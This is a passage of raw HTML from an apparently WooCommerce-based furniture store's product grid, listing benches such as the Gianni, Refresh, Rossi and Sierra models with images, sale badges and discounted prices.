https://woodntassel.com/wp-content/uploads/2022/09/bn5.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-10%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/hawthorn-bench-natural-large/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Hawthorn Bench Natural &#8211; Large</span></h2></a><a href="https://woodntassel.com/product/hawthorn-bench-natural-large/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>689.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>620.10</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-50897 status-publish instock product_cat-benches product_cat-gianni-collection product_cat-may-sale product_tag-gianni-collection has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/gianni-bench/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/07/gia-bench-1-1-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/07/gia-bench-1-1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/gia-bench-1-1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/gia-bench-1-1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/gia-bench-1-1-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/gia-bench-1-1.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/07/gia-bench2-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/07/gia-bench2-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/gia-bench2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/gia-bench2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/gia-bench2-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/gia-bench2.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/gianni-bench/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Gianni Bench</span></h2></a><a href="https://woodntassel.com/product/gianni-bench/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>429.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>343.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-50890 status-publish last instock product_cat-benches has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/refresh-bench-61/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/07/restore-bench1-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/07/restore-bench1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/restore-bench1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/restore-bench1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/restore-bench1-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/restore-bench1.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/07/restore-bench2-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/07/restore-bench2-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/restore-bench2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/restore-bench2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/restore-bench2-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/restore-bench2.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/refresh-bench-61/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Refresh Bench 61&#8243;</span></h2></a><a href="https://woodntassel.com/product/refresh-bench-61/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,059.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>847.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-50888 status-publish first instock product_cat-benches has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/refresh-bench-73/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/07/restore-bench1-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/07/restore-bench1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/restore-bench1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/restore-bench1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/restore-bench1-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/restore-bench1.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/07/restore-bench2-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/07/restore-bench2-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/restore-bench2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/restore-bench2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/restore-bench2-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/restore-bench2.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/refresh-bench-73/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Refresh Bench 73&#8243;</span></h2></a><a href="https://woodntassel.com/product/refresh-bench-73/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,139.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>911.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-50883 status-publish instock product_cat-benches has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/refresh-bench-88/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/07/restore-bench1-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/07/restore-bench1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/restore-bench1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/restore-bench1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/restore-bench1-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/restore-bench1.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/07/restore-bench2-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/07/restore-bench2-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/restore-bench2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/restore-bench2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/restore-bench2-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/restore-bench2.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/refresh-bench-88/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Refresh Bench 88&#8243;</span></h2></a><a href="https://woodntassel.com/product/refresh-bench-88/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,259.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,007.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-48249 status-publish last instock product_cat-benches has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/bench-50-l-x-20-d-x-19-h/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/07/blake-bench-1-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/07/blake-bench-1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/blake-bench-1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/blake-bench-1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/blake-bench-1-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/blake-bench-1.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/07/blake-bench-2-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/07/blake-bench-2-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/blake-bench-2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/blake-bench-2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/blake-bench-2-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/blake-bench-2.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/bench-50-l-x-20-d-x-19-h/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Blake Bench</span></h2></a><a href="https://woodntassel.com/product/bench-50-l-x-20-d-x-19-h/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>469.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>375.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-46450 status-publish first instock product_cat-benches has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/rossi-bench/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/07/rossi-bench-1-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/07/rossi-bench-1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/rossi-bench-1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/rossi-bench-1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/rossi-bench-1-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/rossi-bench-1.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/07/rossi-bench-2-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/07/rossi-bench-2-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/rossi-bench-2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/rossi-bench-2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/rossi-bench-2-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/rossi-bench-2.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/rossi-bench/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Rossi Bench</span></h2></a><a href="https://woodntassel.com/product/rossi-bench/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,189.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>951.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-46440 status-publish instock product_cat-benches has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/katie-bench-blue/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/07/katie-bench-blue-1-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/07/katie-bench-blue-1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/katie-bench-blue-1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/katie-bench-blue-1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/katie-bench-blue-1-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/katie-bench-blue-1.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/07/katie-bench-blue-2-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/07/katie-bench-blue-2-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/katie-bench-blue-2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/katie-bench-blue-2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/katie-bench-blue-2-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/katie-bench-blue-2.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/katie-bench-blue/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Katie Bench Blue</span></h2></a><a href="https://woodntassel.com/product/katie-bench-blue/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,079.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>863.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-46412 status-publish last instock product_cat-benches has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/tanya-bench/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/07/tanya-bench-1-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/07/tanya-bench-1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/tanya-bench-1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/tanya-bench-1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/tanya-bench-1-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/tanya-bench-1.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/07/tanya-bench-2-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/07/tanya-bench-2-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/tanya-bench-2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/tanya-bench-2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/tanya-bench-2-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/tanya-bench-2.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/tanya-bench/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Tanya Bench</span></h2></a><a href="https://woodntassel.com/product/tanya-bench/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>979.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>783.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-46409 status-publish first instock product_cat-benches has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/sierra-bench/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/07/sierra-bench-1-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/07/sierra-bench-1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/sierra-bench-1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/sierra-bench-1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/sierra-bench-1-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/sierra-bench-1.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/07/sierra-bench-2-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/07/sierra-bench-2-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/sierra-bench-2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/sierra-bench-2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/sierra-bench-2-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/sierra-bench-2.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/sierra-bench/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Sierra Bench</span></h2></a><a href="https://woodntassel.com/product/sierra-bench/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>739.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>591.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-46386 status-publish instock product_cat-benches has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/bent-bench-small-smoked/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-small-smoked-1-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-small-smoked-1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-small-smoked-1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-small-smoked-1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-small-smoked-1-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-small-smoked-1.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-small-smoked-2-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-small-smoked-2-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-small-smoked-2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-small-smoked-2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-small-smoked-2-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-small-smoked-2.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/bent-bench-small-smoked/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Bent Bench Small Smoked</span></h2></a><a 